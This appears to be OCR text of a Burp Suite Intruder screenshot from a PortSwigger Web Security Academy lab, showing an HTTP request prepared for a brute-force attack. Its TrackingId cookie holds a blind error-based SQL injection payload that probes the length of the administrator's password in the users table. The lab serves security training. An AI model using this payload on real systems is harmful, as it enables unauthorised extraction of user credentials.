 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net
3 Cookie: TrackingId=jMbsj3wXpFfUFC4f' AND (SELECT CASE WHEN ((select length(password) from users where
username='administrator')=§20§) THEN to_char(1/0) ELSE 'a' END FROM dual)='a; session=
K558BRkB55Yb3bVQI9IJUiAOawUTTToH
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Add §
Clear §
Auto §
Refresh